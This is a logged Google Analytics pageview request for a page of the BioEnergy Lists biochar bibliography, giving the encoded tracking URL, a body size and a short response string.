request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1865117458&t=pageview&_s=1&dl=http%3A%2F%2Fbiochar.bioenergylists.org%2Fbiblio%3Fpage%3D2%26amp%253Bamp%253Bf%255Bauthor%255D%3D486%26amp%253Bf%255Bauthor%255D%3D66%26f%255Bauthor%255D%3D221%26s%3Dyear%26o%3Dasc&ul=en-us%40posix&dt=BioEnergy%20Lists%3A%20Biochar%20Mailing%20Lists%20%7C%20Sharing%20technical%20and%20event%20information%20about%20Biochar%20from%20the%20Biochar%20email%20lists&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=644324096&gjid=1890156659&cid=797527796.1765038145&tid=UA-7710363-2&_gid=1240548724.1765038145&_r=1&_slc=1&z=1543649948
body_size: -288
content:
2,cG-KZJZJV55XX